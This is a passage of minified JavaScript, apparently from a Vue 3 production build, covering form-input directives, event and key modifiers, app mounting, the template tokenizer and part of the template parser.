hc={created(e,t,n){gc(e,t,n,null,"created")},mounted(e,t,n){gc(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){gc(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){gc(e,t,n,r,"updated")}};function vc(e,t){switch(e){case"SELECT":return uc;case"TEXTAREA":return sc;default:switch(t){case"checkbox":return ac;case"radio":return cc;default:return sc}}}function gc(e,t,n,r,i){const o=vc(e.tagName,n.props&&n.props.type),s=o[i];s&&s(e,t,n,r)}function mc(){sc.getSSRProps=({value:e})=>({value:e}),cc.getSSRProps=({value:e},t)=>{if(t.props&&he(t.props.value,e))return{checked:!0}},ac.getSSRProps=({value:e},t)=>{if(v(e)){if(t.props&&ve(e,t.props.value)>-1)return{checked:!0}}else if(m(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},hc.getSSRProps=(e,t)=>{if("string"!==typeof t.type)return;const n=vc(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0}}const yc=["ctrl","shift","alt","meta"],bc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>yc.some((n=>e[`${n}Key`]&&!t.includes(n)))},wc=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(n,...r)=>{for(let e=0;e<t.length;e++){const r=bc[t[e]];if(r&&r(n,t))return}return e(n,...r)})},_c={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},xc=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=n=>{if(!("key"in n))return;const r=$(n.key);return t.some((e=>e===r||_c[e]===r))?e(n):void 0})},Sc=f({patchProp:Bl},za);let Cc,Ec=!1;function Tc(){return Cc||(Cc=Zo(Sc))}function kc(){return Cc=Ec?Cc:Qo(Sc),Ec=!0,Cc}const Ac=(...e)=>{Tc().render(...e)},Oc=(...e)=>{kc().hydrate(...e)},Lc=(...e)=>{const t=Tc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=Rc(e);if(!r)return;const i=t._component;w(i)||i.render||i.template||(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,Mc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Ic=(...e)=>{const t=kc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Rc(e);if(t)return n(t,!0,Mc(t))},t};function Mc(e){return e instanceof SVGElement?"svg":"function"===typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function Rc(e){if(_(e)){const t=document.querySelector(e);return t}return e}let Nc=!1;const Pc=()=>{Nc||(Nc=!0,mc(),dl())},$c=Symbol(""),jc=Symbol(""),Dc=Symbol(""),Bc=Symbol(""),zc=Symbol(""),Fc=Symbol(""),Vc=Symbol(""),Uc=Symbol(""),Hc=Symbol(""),qc=Symbol(""),Wc=Symbol(""),Gc=Symbol(""),Yc=Symbol(""),Xc=Symbol(""),Kc=Symbol(""),Jc=Symbol(""),Zc=Symbol(""),Qc=Symbol(""),eu=Symbol(""),tu=Symbol(""),nu=Symbol(""),ru=Symbol(""),iu=Symbol(""),ou=Symbol(""),su=Symbol(""),au=Symbol(""),lu=Symbol(""),cu=Symbol(""),uu=Symbol(""),fu=Symbol(""),du=Symbol(""),pu=Symbol(""),hu=Symbol(""),vu=Symbol(""),gu=Symbol(""),mu=Symbol(""),yu=Symbol(""),bu=Symbol(""),wu=Symbol(""),_u={[$c]:"Fragment",[jc]:"Teleport",[Dc]:"Suspense",[Bc]:"KeepAlive",[zc]:"BaseTransition",[Fc]:"openBlock",[Vc]:"createBlock",[Uc]:"createElementBlock",[Hc]:"createVNode",[qc]:"createElementVNode",[Wc]:"createCommentVNode",[Gc]:"createTextVNode",[Yc]:"createStaticVNode",[Xc]:"resolveComponent",[Kc]:"resolveDynamicComponent",[Jc]:"resolveDirective",[Zc]:"resolveFilter",[Qc]:"withDirectives",[eu]:"renderList",[tu]:"renderSlot",[nu]:"createSlots",[ru]:"toDisplayString",[iu]:"mergeProps",[ou]:"normalizeClass",[su]:"normalizeStyle",[au]:"normalizeProps",[lu]:"guardReactiveProps",[cu]:"toHandlers",[uu]:"camelize",[fu]:"capitalize",[du]:"toHandlerKey",[pu]:"setBlockTracking",[hu]:"pushScopeId",[vu]:"popScopeId",[gu]:"withCtx",[mu]:"unref",[yu]:"isRef",[bu]:"withMemo",[wu]:"isMemoSame"};function xu(e){Object.getOwnPropertySymbols(e).forEach((t=>{_u[t]=e[t]}))}const Su={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function Cu(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:Su}}function Eu(e,t,n,r,i,o,s,a=!1,l=!1,c=!1,u=Su){return e&&(a?(e.helper(Fc),e.helper(ju(e.inSSR,c))):e.helper($u(e.inSSR,c)),s&&e.helper(Qc)),{type:13,tag:t,props:n,children:r,patchFlag:i,dynamicProps:o,directives:s,isBlock:a,disableTracking:l,isComponent:c,loc:u}}function Tu(e,t=Su){return{type:17,loc:t,elements:e}}function ku(e,t=Su){return{type:15,loc:t,properties:e}}function Au(e,t){return{type:16,loc:Su,key:_(e)?Ou(e,!0):e,value:t}}function Ou(e,t=!1,n=Su,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function Lu(e,t=Su){return{type:8,loc:t,children:e}}function Iu(e,t=[],n=Su){return{type:14,loc:n,callee:e,arguments:t}}function Mu(e,t=void 0,n=!1,r=!1,i=Su){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:i}}function Ru(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Su}}function Nu(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Su}}function Pu(e){return{type:21,body:e,loc:Su}}function $u(e,t){return e||t?Hc:qc}function ju(e,t){return e||t?Vc:Uc}function Du(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n($u(r,e.isComponent)),t(Fc),t(ju(r,e.isComponent)))}const Bu=new Uint8Array([123,123]),zu=new Uint8Array([125,125]);function Fu(e){return e>=97&&e<=122||e>=65&&e<=90}function Vu(e){return 32===e||10===e||9===e||12===e||13===e}function Uu(e){return 47===e||62===e||Vu(e)}function Hu(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const qu={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class Wu{constructor(e,t){this.stack=e,this.cbs=t,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=Bu,this.delimiterClose=zu,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return 2===this.mode&&0===this.stack.length}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=Bu,this.delimiterClose=zu}getPos(e){let t=1,n=e+1;for(let r=this.newlines.length-1;r>=0;r--){const i=this.newlines[r];if(e>i){t=r+2,n=e-i;break}}return{column:n,line:t,offset:e}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(e){60===e?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e))}stateInterpolationOpen(e){if(e===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const e=this.index+1-this.delimiterOpen.length;e>this.sectionStart&&this.cbs.ontext(this.sectionStart,e),this.state=3,this.sectionStart=e}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(e)):(this.state=1,this.stateText(e))}stateInterpolation(e){e===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(e))}stateInterpolationClose(e){e===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(e))}stateSpecialStartSequence(e){const t=this.sequenceIndex===this.currentSequence.length,n=t?Uu(e):(32|e)===this.currentSequence[this.sequenceIndex];if(n){if(!t)return void this.sequenceIndex++}else this.inRCDATA=!1;this.sequenceIndex=0,this.state=6,this.stateInTagName(e)}stateInRCDATA(e){if(this.sequenceIndex===this.currentSequence.length){if(62===e||Vu(e)){const t=this.index-this.currentSequence.length;if(this.sectionStart<t){const e=this.index;this.index=t,this.cbs.ontext(this.sectionStart,t),this.index=e}return this.sectionStart=t+2,this.stateInClosingTagName(e),void(this.inRCDATA=!1)}this.sequenceIndex=0}(32|e)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===qu.TitleEnd||this.currentSequence===qu.TextareaEnd&&!this.inSFCRoot?e===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=Number(60===e)}stateCDATASequence(e){e===qu.Cdata[this.sequenceIndex]?++this.sequenceIndex===qu.Cdata.length&&(this.state=28,this.currentSequence=qu.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(e))}fastForwardTo(e){while(++this.index<this.buffer.length){const t=this.buffer.charCodeAt(this.index);if(10===t&&this.newlines.push(this.index),t===e)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(e){e===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===qu.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):e!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(e,t){this.enterRCDATA(e,t),this.state=31}enterRCDATA(e,t){this.inRCDATA=!0,this.currentSequence=e,this.sequenceIndex=t}stateBeforeTagName(e){33===e?(this.state=22,this.sectionStart=this.index+1):63===e?(this.state=24,this.sectionStart=this.index+1):Fu(e)?(this.sectionStart=this.index,0===this.mode?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:this.state=116===e?30:115===e?29:6):47===e?this.state=8:(this.state=1,this.stateText(e))}stateInTagName(e){Uu(e)&&this.handleTagName(e)}stateInSFCRootTagName(e){if(Uu(e)){const t=this.buffer.slice(this.sectionStart,this.index);"template"!==t&&this.enterRCDATA(Hu("</"+t),0),this.handleTagName(e)}}handleTagName(e){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)}stateBeforeClosingTagName(e){Vu(e)||(62===e?(this.state=1,this.sectionStart=this.index+1):(this.state=Fu(e)?9:27,this.sectionStart=this.index))}stateInClosingTagName(e){(62===e||Vu(e))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(e))}stateAfterClosingTagName(e){62===e&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(e){62===e?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):47===e?this.state=7:60===e&&47===this.peek()?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):Vu(e)||this.handleAttrStart(e)}handleAttrStart(e){118===e&&45===this.peek()?(this.state=13,this.sectionStart=this.index):46===e||58===e||64===e||35===e?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(e){62===e?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):Vu(e)||(this.state=11,this.stateBeforeAttrName(e))}stateInAttrName(e){(61===e||Uu(e))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(e))}stateInDirName(e){61===e||Uu(e)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(e)):58===e?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):46===e&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(e){61===e||Uu(e)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(e)):91===e?this.state=15:46===e&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(e){93===e?this.state=14:(61===e||Uu(e))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(e))}stateInDirModifier(e){61===e||Uu(e)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(e)):46===e&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(e){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(e)}stateAfterAttrName(e){61===e?this.state=18:47===e||62===e?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)):Vu(e)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(e))}stateBeforeAttrValue(e){34===e?(this.state=19,this.sectionStart=this.index+1):39===e?(this.state=20,this.sectionStart=this.index+1):Vu(e)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(e))}handleInAttrValue(e,t){(e===t||this.fastForwardTo(t))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(34===t?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(e){this.handleInAttrValue(e,34)}stateInAttrValueSingleQuotes(e){this.handleInAttrValue(e,39)}stateInAttrValueNoQuotes(e){Vu(e)||62===e?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(e)):39!==e&&60!==e&&61!==e&&96!==e||this.cbs.onerr(18,this.index)}stateBeforeDeclaration(e){91===e?(this.state=26,this.sequenceIndex=0):this.state=45===e?25:23}stateInDeclaration(e){(62===e||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(e){(62===e||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(e){45===e?(this.state=28,this.currentSequence=qu.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(e){(62===e||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(e){e===qu.ScriptEnd[3]?this.startSpecial(qu.ScriptEnd,4):e===qu.StyleEnd[3]?this.startSpecial(qu.StyleEnd,4):(this.state=6,this.stateInTagName(e))}stateBeforeSpecialT(e){e===qu.TitleEnd[3]?this.startSpecial(qu.TitleEnd,4):e===qu.TextareaEnd[3]?this.startSpecial(qu.TextareaEnd,4):(this.state=6,this.stateInTagName(e))}startEntity(){}stateInEntity(){}parse(e){this.buffer=e;while(this.index<this.buffer.length){const e=this.buffer.charCodeAt(this.index);switch(10===e&&this.newlines.push(this.index),this.state){case 1:this.stateText(e);break;case 2:this.stateInterpolationOpen(e);break;case 3:this.stateInterpolation(e);break;case 4:this.stateInterpolationClose(e);break;case 31:this.stateSpecialStartSequence(e);break;case 32:this.stateInRCDATA(e);break;case 26:this.stateCDATASequence(e);break;case 19:this.stateInAttrValueDoubleQuotes(e);break;case 12:this.stateInAttrName(e);break;case 13:this.stateInDirName(e);break;case 14:this.stateInDirArg(e);break;case 15:this.stateInDynamicDirArg(e);break;case 16:this.stateInDirModifier(e);break;case 28:this.stateInCommentLike(e);break;case 27:this.stateInSpecialComment(e);break;case 11:this.stateBeforeAttrName(e);break;case 6:this.stateInTagName(e);break;case 34:this.stateInSFCRootTagName(e);break;case 9:this.stateInClosingTagName(e);break;case 5:this.stateBeforeTagName(e);break;case 17:this.stateAfterAttrName(e);break;case 20:this.stateInAttrValueSingleQuotes(e);break;case 18:this.stateBeforeAttrValue(e);break;case 8:this.stateBeforeClosingTagName(e);break;case 10:this.stateAfterClosingTagName(e);break;case 29:this.stateBeforeSpecialS(e);break;case 30:this.stateBeforeSpecialT(e);break;case 21:this.stateInAttrValueNoQuotes(e);break;case 7:this.stateInSelfClosingTag(e);break;case 23:this.stateInDeclaration(e);break;case 22:this.stateBeforeDeclaration(e);break;case 25:this.stateBeforeComment(e);break;case 24:this.stateInProcessingInstruction(e);break;case 33:this.stateInEntity();break}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(1===this.state||32===this.state&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):19!==this.state&&20!==this.state&&21!==this.state||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const e=this.buffer.length;this.sectionStart>=e||(28===this.state?this.currentSequence===qu.CdataEnd?this.cbs.oncdata(this.sectionStart,e):this.cbs.oncomment(this.sectionStart,e):6===this.state||11===this.state||18===this.state||17===this.state||12===this.state||13===this.state||14===this.state||15===this.state||16===this.state||20===this.state||19===this.state||21===this.state||9===this.state||this.cbs.ontext(this.sectionStart,e))}emitCodePoint(e,t){}}function Gu(e,{compatConfig:t}){const n=t&&t[e];return"MODE"===e?n||3:n}function Yu(e,t){const n=Gu("MODE",t),r=Gu(e,t);return 3===n?!0===r:!1!==r}function Xu(e,t,n,...r){const i=Yu(e,t);return i}function Ku(e){throw e}function Ju(e){}function Zu(e,t,n,r){const i=`https://vuejs.org/error-reference/#compiler-${e}`,o=new SyntaxError(String(i));return o.code=e,o.loc=t,o}const Qu=e=>4===e.type&&e.isStatic;function ef(e){switch(e){case"Teleport":case"teleport":return jc;case"Suspense":case"suspense":return Dc;case"KeepAlive":case"keep-alive":return Bc;case"BaseTransition":case"base-transition":return zc}}const tf=/^\d|[^\$\w]/,nf=e=>!tf.test(e),rf=/[A-Za-z_$\xA0-\uFFFF]/,of=/[\.\?\w$\xA0-\uFFFF]/,sf=/\s+[.[]\s*|\s*[.[]\s+/g,af=e=>{e=e.trim().replace(sf,(e=>e.trim()));let t=0,n=[],r=0,i=0,o=null;for(let s=0;s<e.length;s++){const a=e.charAt(s);switch(t){case 0:if("["===a)n.push(t),t=1,r++;else if("("===a)n.push(t),t=2,i++;else if(!(0===s?rf:of).test(a))return!1;break;case 1:"'"===a||'"'===a||"`"===a?(n.push(t),t=3,o=a):"["===a?r++:"]"===a&&(--r||(t=n.pop()));break;case 2:if("'"===a||'"'===a||"`"===a)n.push(t),t=3,o=a;else if("("===a)i++;else if(")"===a){if(s===e.length-1)return!1;--i||(t=n.pop())}break;case 3:a===o&&(t=n.pop(),o=null);break}}return!r&&!i},lf=af;function cf(e,t,n=!1){for(let r=0;r<e.props.length;r++){const i=e.props[r];if(7===i.type&&(n||i.exp)&&(_(t)?i.name===t:t.test(i.name)))return i}}function uf(e,t,n=!1,r=!1){for(let i=0;i<e.props.length;i++){const o=e.props[i];if(6===o.type){if(n)continue;if(o.name===t&&(o.value||r))return o}else if("bind"===o.name&&(o.exp||r)&&ff(o.arg,t))return o}}function ff(e,t){return!(!e||!Qu(e)||e.content!==t)}function df(e){return e.props.some((e=>7===e.type&&"bind"===e.name&&(!e.arg||4!==e.arg.type||!e.arg.isStatic)))}function pf(e){return 5===e.type||2===e.type}function hf(e){return 7===e.type&&"slot"===e.name}function vf(e){return 1===e.type&&3===e.tagType}function gf(e){return 1===e.type&&2===e.tagType}const mf=new Set([au,lu]);function yf(e,t=[]){if(e&&!_(e)&&14===e.type){const n=e.callee;if(!_(n)&&mf.has(n))return yf(e.arguments[0],t.concat(e))}return[e,t]}function bf(e,t,n){let r,i,o=13===e.type?e.props:e.arguments[2],s=[];if(o&&!_(o)&&14===o.type){const e=yf(o);o=e[0],s=e[1],i=s[s.length-1]}if(null==o||_(o))r=ku([t]);else if(14===o.type){const e=o.arguments[0];_(e)||15!==e.type?o.callee===cu?r=Iu(n.helper(iu),[ku([t]),o]):o.arguments.unshift(ku([t])):wf(t,e)||e.properties.unshift(t),!r&&(r=o)}else 15===o.type?(wf(t,o)||o.properties.unshift(t),r=o):(r=Iu(n.helper(iu),[ku([t]),o]),i&&i.callee===lu&&(i=s[s.length-2]));13===e.type?i?i.arguments[0]=r:e.props=r:i?i.arguments[0]=r:e.arguments[2]=r}function wf(e,t){let n=!1;if(4===e.key.type){const r=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===r))}return n}function _f(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function xf(e){return 14===e.type&&e.callee===bu?e.arguments[1].returns:e}const Sf=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Cf={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:l,isPreTag:l,isCustomElement:l,onError:Ku,onWarn:Ju,comments:!1,prefixIdentifiers:!1};let Ef=Cf,Tf=null,kf="",Af=null,Of=null,Lf="",If=-1,Mf=-1,Rf=0,Nf=!1,Pf=null;const $f=[],jf=new Wu($f,{onerr:sd,ontext(e,t){Uf(Ff(e,t),e,t)},ontextentity(e,t,n){Uf(e,t,n)},oninterpolation(e,t){if(Nf)return Uf(Ff(e,t),e,t);let n=e+jf.delimiterOpen.length,r=t-jf.delimiterClose.length;while(Vu(kf.charCodeAt(n)))n++;while(Vu(kf.charCodeAt(r-1)))r--;let i=Ff(n,r);i.includes("&")&&(i=Ef.decodeEntities(i,!1)),td({type:5,content:od(i,!1,nd(n,r)),loc:nd(e,t)})},onopentagname(e,t){const n=Ff(e,t);Af={type:1,tag:n,ns:Ef.getNamespace(n,$f[0],Ef.ns),tagType:0,props:[],children:[],loc:nd(e-1,t),codegenNode:void 0}},onopentagend(e){Vf(e)},onclosetag(e,t){const n=Ff(e,t);if(!Ef.isVoidTag(n)){let r=!1;for(let e=0;e<$f.length;e++){const i=$f[e];if(i.tag.toLowerCase()===n.toLowerCase()){r=!0,e>0&&sd(24,$f[0].loc.start.offset);for(let n=0;n<=e;n++){const r=$f.shift();Hf(r,t,n<e)}break}}r||sd(23,qf(e,60))}},onselfclosingtag(e){var t;const n=Af.tag;Af.isSelfClosing=!0,Vf(e),(null==(t=$f[0])?void 0:t.tag)===n&&Hf($f.shift(),e)},onattribname(e,t){Of={type:6,name:Ff(e,t),nameLoc:nd(e,t),value:void 0,loc:nd(e)}},ondirname(e,t){const n=Ff(e,t),r="."===n||":"===n?"bind":"@"===n?"on":"#"===n?"slot":n.slice(2);if(Nf||""!==r||sd(26,e),Nf||""===r)Of={type:6,name:n,nameLoc:nd(e,t),value:void 0,loc:nd(e)};else if(Of={type:7,name:r,rawName:n,exp:void 0,arg:void 0,modifiers:"."===n?["prop"]:[],loc:nd(e)},"pre"===r){Nf=jf.inVPre=!0,Pf=Af;const e=Af.props;for(let t=0;t<e.length;t++)7===e[t].type&&(e[t]=id(e[t]))}},ondirarg(e,t){if(e===t)return;const n=Ff(e,t);if(Nf)Of.name+=n,rd(Of.nameLoc,t);else{const r="["!==n[0];Of.arg=od(r?n:n.slice(1,-1),r,nd(e,t),r?3:0)}},ondirmodifier(e,t){const n=Ff(e,t);if(Nf)Of.name+="."+n,rd(Of.nameLoc,t);else if("slot"===Of.name){const e=Of.arg;e&&(e.content+="."+n,rd(e.loc,t))}else Of.modifiers.push(n)},onattribdata(e,t){Lf+=Ff(e,t),If<0&&(If=e),Mf=t},onattribentity(e,t,n){Lf+=e,If<0&&(If=t),Mf=n},onattribnameend(e){const t=Of.loc.start.offset,n=Ff(t,e);7===Of.type&&(Of.rawName=n),Af.props.some((e=>(7===e.type?e.rawName:e.name)===n))&&sd(2,t)},onattribend(e,t){if(Af&&Of){if(rd(Of.loc,t),0!==e)if(Lf.includes("&")&&(Lf=Ef.decodeEntities(Lf,!0)),6===Of.type)"class"===Of.name&&(Lf=ed(Lf).trim()),1!==e||Lf||sd(13,t),Of.value={type:2,content:Lf,loc:1===e?nd(If,Mf):nd(If-1,Mf+1)},jf.inSFCRoot&&"template"===Af.tag&&"lang"===Of.name&&Lf&&"html"!==Lf&&jf.enterRCDATA(Hu("</template"),0);else{let e=0;Of.exp=od(Lf,!1,nd(If,Mf),0,e),"for"===Of.name&&(Of.forParseResult=zf(Of.exp));let t=-1;"bind"===Of.name&&(t=Of.modifiers.indexOf("sync"))>-1&&Xu("COMPILER_V_BIND_SYNC",Ef,Of.loc,Of.rawName)&&(Of.name="model",Of.modifiers.splice(t,1))}7===Of.type&&"pre"===Of.name||Af.props.push(Of)}Lf="",If=Mf=-1},oncomment(e,t){Ef.comments&&td({type:3,content:Ff(e,t),loc:nd(e-4,t+3)})},onend(){const e=kf.length;for(let t=0;t<$f.length;t++)Hf($f[t],e-1),sd(24,$f[t].loc.start.offset)},oncdata(e,t){0!==$f[0].ns?Uf(Ff(e,t),e,t):sd(1,e-9)},onprocessinginstruction(e){0===($f[0]?$f[0].ns:Ef.ns)&&sd(21,e-1)}}),Df=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Bf=/^\(|\)$/g;function zf(e){const t=e.loc,n=e.content,r=n.match(Sf);if(!r)return;const[,i,o]=r,s=(e,n,r=!1)=>{const i=t.start.offset+n,o=i+e.length;return od(e,!1,nd(i,o),0,r?1:0)},a={source:s(o.trim(),n.indexOf(o,i.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let l=i.trim().replace(Bf,"").trim();const c=i.indexOf(l),u=l.match(Df);if(u){l=l.replace(Df,"").trim();const e=u[1].trim();let t;if(e&&(t=n.indexOf(e,c+l.length),a.key=s(e,t,!0)),u[2]){const r=u[2].trim();r&&(a.index=s(r,n.indexOf(r,a.key?t+e.length:c+l.length),!0))}}return l&&(a.value=s(l,c,!0)),a}function Ff(e,t){return kf.slice(e,t)}function Vf(e){jf.inSFCRoot&&(Af.innerLoc=nd(e+1,e+1)),td(Af);const{tag:t,ns:n}=Af;0===n&&Ef.isPreTag(t)&&Rf++,Ef.isVoidTag(t)?Hf(Af,e):($f.unshift(Af),1!==n&&2!==n||(jf.inXML=!0)),Af=null}function Uf(e,t,n){var r;{const t=null==(r=$f[0])?void 0:r.tag;"script"!==t&&"style"!==t&&e.includes("&")&&(e=Ef.decodeEntities(e,!1))}const i=$f[0]||Tf,o=i.children[i.children.length-1];2===(null==o?void 0:o.type)?(o.content+=e,rd(o.loc,n)):i.children.push({type:2,content:e,loc:nd(t,n)})}function Hf(e,t,n=!1){rd(e.loc,n?qf(t,60):t+1),jf.inSFCRoot&&(e.children.length?e.innerLoc.end=f({},e.children[e.children.length-1].loc.end):e.innerLoc.end=f({},e.innerLoc.start),e.innerLoc.source=Ff(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:r,ns:i}=e;Nf||("slot"===r?e.tagType=2:Gf(e)?e.tagType=3:Yf(e)&&(e.tagType=1)),jf.inRCDATA||(e.children=Jf(e.children,e.tag)),0===i&&Ef.isPreTag(r)&&Rf--,Pf===e&&(Nf=jf.inVPre=!1,Pf=null),jf.inXML&&0===($f[0]?$f[0].ns:Ef.ns)&&(jf.inXML=!1);{const t=e.props;if(!jf.inSFCRoot&&Yu("COMPILER_NATIVE_TEMPLATE",Ef)&&"template"===e.tag&&!Gf(e)){const t=$f[0]||Tf,n=t.children.indexOf(e);t.children.splice(n,1,...e.children)}const n=t.find((e=>6===e.type&&"inline-template"===e.name));n&&Xu("COMPILER_INLINE_TEMPLATE",Ef,n.loc)&&e.children.length&&(n.value={type:2,content:Ff(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:n.loc})}}function qf(e,t){let n=e;while(kf.charCodeAt(n)!==t&&n>=0)n--;return n}const Wf=new Set(["if","else","else-if","for","slot"]);function Gf({tag:e,props:t}){if("template"===e)for(let n=0;n<t.length;n++)if(7===t[n].type&&Wf.has(t[n].name))return!0;return!1}function Yf({tag:e,props:t}){var n;if(Ef.isCustomElement(e))return!1;if("component"===e||Xf(e.charCodeAt(0))||ef(e)||(null==(n=Ef.isBuiltInComponent)?void 0:n.call(Ef,e))||Ef.isNativeTag&&!Ef.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const 